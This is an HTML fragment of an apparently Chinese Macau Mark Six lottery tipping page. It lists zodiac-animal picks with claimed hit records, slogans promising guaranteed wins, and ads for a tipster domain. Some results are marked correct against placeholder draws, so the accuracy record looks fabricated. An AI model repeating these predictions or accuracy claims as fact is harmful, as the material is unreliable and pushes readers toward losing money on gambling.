	<tr><td><b>023期</b>:<b>黑白两肖</b>🍦【<b><span>黑肖</span>+鸡牛</b>】🍦<b>开</b>:<span>羊47准</span></td></tr><!--  -->
	<tr><td><b>024期</b>:<b>黑白两肖</b>🍦【<b>黑肖+<span>虎</span>狗</b>】🍦<b>开</b>:<span>虎28准</span></td></tr><!--  -->
	<tr><td><b>025期</b>:<b>黑白两肖</b>🍦【<b>白肖+蛇兔</b>】🍦<b>开</b>:發00准</span></td></tr><!--  -->
	<!-- <tr><td><b>000期</b>:<b>黑白两肖</b>🍦【<b>更新+更新</b>】🍦<b>开</b>:發00准</span></td></tr><!--  -->

	<tr><td style="line-height:normal"><font color="#008080">
		白肖： 虎 牛 鼠 猪 狗 鸡<br>
		黑肖： 兔 猴 羊 马 蛇 龙 </font></td></tr>


<tr><td style="font-size: 13pt"><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"><sh>买什么?高手来告诉你(992545.com)</sh><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"></td></tr><!--  -->

	</table>
	</div>

<!-- ################################ -->
<script>load_hp4();</script>
<!-- ################################ -->

<div class="box pad" id="dwtms">
<div class="biaotiti">澳门西游报🎌三期必开🎌992545.com</div>
<table class="sanqi">
<tbody>
<tr><th>期数</th><th>三期内必开一期</th><th>结果</th></tr>

<td>362期<p>363期</p><p>364期</p></td>
<td><span>龙</span>猴兔狗</td>
<td>
<p>开:羊23</p>
<p>开:龙26</p>
<p>开:马12</p>
</td></tr><!--  -->

<td>365期<p>001期</p><p>002期</p></td>
<td>猪<span>猴</span>鸡马</td>
<td>
<p>开:龙26</p>
<p>开:牛29</p>
<p>开:猴22</p>
</td></tr><!--  -->

<td>003期<p>004期</p><p>005期</p></td>
<td>羊虎<span>猪</span>鼠</td>
<td>
<p>开:鸡09</p>
<p>开:鸡45</p>
<p>开:猪43</p>
</td></tr><!--  -->

<td>006期<p>007期</p><p>008期</p></td>
<td><span>蛇</span>羊狗<span>鸡</span></td>
<td>
<p>开:蛇13</p>
<p>开:牛41</p>
<p>开:鸡21</p>
</td></tr><!--  -->

<td>009期<p>010期</p><p>011期</p></td>
<td>猪猴龙<span>羊</span></td>
<td>
<p>开:虎28</p>
<p>开:兔27</p>
<p>开:羊11</p>
</td></tr><!--  -->

<td>012期<p>013期</p><p>014期</p></td>
<td><span>龙蛇</span>狗鸡</td>
<td>
<p>开:羊11</p>
<p>开:蛇01</p>
<p>开:龙26</p>
</td></tr><!--  -->

<td>015期<p>016期</p><p>017期</p></td>
<td>虎<span>鼠</span>鸡<span>狗</span></td>
<td>
<p>开:猪31</p>
<p>开:鼠06</p>
<p>开:狗32</p>
</td></tr><!--  -->

<td>018期<p>019期</p><p>020期</p></td>
<td><span>兔</span>牛<span>马</span>羊</td>
<td>
<p>开:兔39</p>
<p>开:猴46</p>
<p>开:马12</p>
</td></tr><!--  -->

<td>021期<p>022期</p><p>023期</p></td>
<td>猪兔牛龙</td>
<td>
<p>开:鼠42</p>
<p>开:鼠18</p>
<p>开:羊47</p>
</td></tr><!--  -->

<td>024期<p>025期</p><p>026期</p></td>
<td>蛇狗鸡<span>虎</span></td>
<td>
<p>开:虎28</p>
<p>开:發00</p>
<p>开:發00</p>
</td></tr><!--  -->
<!-- 
<td>000期<p>000期</p><p>000期</p></td>
<td>正在更新</td>
<td>
<p>开:發00</p>
<p>开:發00</p>
<p>开:發00</p>
</td></tr><!--  -->
 
</tbody></table>
</div>


<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->




<!-- ====================================================================== -->

<div class="box pad">

<div class="biaotiti">澳门西游报🎌澳门公式🎌992545.com</div>
<script type="text/javascript">document.writeln('<script src="https://res-img1.ptallenvery.com/hk/gsgl.js?'+ver+'"><\/script>');</script>
</div><!--  -->



		<div class="box pad">
		<div class="biaotiti">澳门西游报🎌绝杀一肖🎌992545.com</div>
		<table class="thedz">
		
		<tr><td><b>004期</b>:<b>绝杀一肖</b>🍓<b>【牛】</b>🍓<b>开:</b><span>鸡45准</span></td></tr><!--  -->
		<tr><td><b>005期</b>:<b>绝杀一肖</b>🍓<b>【蛇】</b>🍓<b>开:</b><span>猪43准</span></td></tr><!--  -->
		<tr><td><b>006期</b>:<b>绝杀一肖</b>🍓<b>【马】</b>🍓<b>开:</b><span>蛇13准</span></td></tr><!--  -->
		<tr><td><b>007期</b>:<b>绝杀一肖</b>🍓<b>【鸡】</b>🍓<b>开:</b><span>牛41准</span></td></tr><!--  -->
		<tr><td><b>008期</b>:<b>绝杀一肖</b>🍓<b>【鼠】</b>🍓<b>开:</b><span>鸡21准</span></td></tr><!--  -->
		<tr><td><b>009期</b>:<b>绝杀一肖</b>🍓<b>【牛】</b>🍓<b>开:</b><span>虎28准</span></td></tr><!--  -->
		<tr><td><b>010期</b>:<b>绝杀一肖</b>🍓<b>【龙】</b>🍓<b>开:</b><span>兔27准</span></td></tr><!--  -->
		<tr><td><b>011期</b>:<b>绝杀一肖</b>🍓<b>【鸡】</b>🍓<b>开:</b><span>羊11准</span></td></tr><!--  -->
		<tr><td><b>012期</b>:<b>绝杀一肖</b>🍓<b>【猪】</b>🍓<b>开:</b><span>羊11准</span></td></tr><!--  -->
		<tr><td><b>013期</b>:<b>绝杀一肖</b>🍓<b>【牛】</b>🍓<b>开:</b><span>蛇01准</span></td></tr><!--  -->
		<tr><td><b>014期</b>:<b>绝杀一肖</b>🍓<b>【龙】</b>🍓<b>开:</b>龙26错</span></td></tr><!--  -->
		<tr><td><b>015期</b>:<b>绝杀一肖</b>🍓<b>【蛇】</b>🍓<b>开:</b><span>猪31准</span></td></tr><!--  -->
		<tr><td><b>016期</b>:<b>绝杀一肖</b>🍓<b>【虎】</b>🍓<b>开:</b><span>鼠06准</span></td></tr><!--  -->
		<tr><td><b>017期</b>:<b>绝杀一肖</b>🍓<b>【牛】</b>🍓<b>开:</b><span>狗32准</span></td></tr><!--  -->
		<tr><td><b>018期</b>:<b>绝杀一肖</b>🍓<b>【蛇】</b>🍓<b>开:</b><span>兔39准</span></td></tr><!--  -->
		<tr><td><b>019期</b>:<b>绝杀一肖</b>🍓<b>【鸡】</b>🍓<b>开:</b><span>猴46准</span></td></tr><!--  -->
		<tr><td><b>020期</b>:<b>绝杀一肖</b>🍓<b>【兔】</b>🍓<b>开:</b><span>马12准</span></td></tr><!--  -->
		<tr><td><b>021期</b>:<b>绝杀一肖</b>🍓<b>【猴】</b>🍓<b>开:</b><span>鼠42准</span></td></tr><!--  -->
		<tr><td><b>022期</b>:<b>绝杀一肖</b>🍓<b>【鼠】</b>🍓<b>开:</b>鼠18错</span></td></tr><!--  -->
		<tr><td><b>023期</b>:<b>绝杀一肖</b>🍓<b>【狗】</b>🍓<b>开:</b><span>羊47准</span></td></tr><!--  -->
		<tr><td><b>024期</b>:<b>绝杀一肖</b>🍓<b>【马】</b>🍓<b>开:</b><span>虎28准</span></td></tr><!--  -->
		<tr><td><b>025期</b>:<b>绝杀一肖</b>🍓<b>【羊】</b>🍓<b>开:</b>發00准</span></td></tr><!--  -->
		<!-- <tr><td><b>000期</b>:<b>绝杀一肖</b>🍓<b>【發】</b>🍓<b>开:</b>發00准</span></td></tr><!--  -->



<tr><td style="font-size: 13pt"><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"><sh>高手指路,今晚就发(992545.com)</sh><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"></td></tr><!--  -->
		
		</table>
		</div>

<!-- ####################### -->
<!-- =================================广告=============================== -->
<style>
.a11 {border-bottom:0px solid #FF0090;
        font-weight:700;
        font-size:13pt;
        text-align:center;
        line-height:30px;font-family:楷体;background: hsl(0, 0%, 95%);}



</style>


<!-- ####################### -->

<script>load_link4()</script>
<!-- ####################### -->


<!-- ####################### -->

<script type="text/javascript">document.writeln('<script src="'+resUrl+'/hk/tuku.js?v='+ver+'"><\/script>');</script>
<script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/amgg.js?v='+ver+'"><\/script>');</script>

<div id="6x6m">
<a name="pl"></a>
<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>
<script defer src="https://otc.edgozy.com/assets/comment_v2.js"data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'></script>
</div>
<!-- js comments tw end -->


<!-- ####################### -->






<div class="box pad">
<div><img loading="lazy" width="100%" src="https://vhimg1.edgozy.com/9999/img/sx2025.jpg?2"></div>
</div>
<!--五行end-->

<div class="box pad">
    <div class="footer">
    <div style="height:110px;">
        <p>说明<br>本论坛所提供的内容，资料，图片和资讯，只应用在合法的⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</p>
    </div>
</div>
</div>

<style>.cgi-pl-quick ul{height:60px;width:100%;position:absolute;bottom: 0%;max-width:800px}.download65{bottom:60px!important}.cgi-pl-quick #bar{position:relative; float:right; top:-60px}</style>
<style>.gsb100 dd {margin:3px 3px 0!important}</style>


<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>


</body>
</html>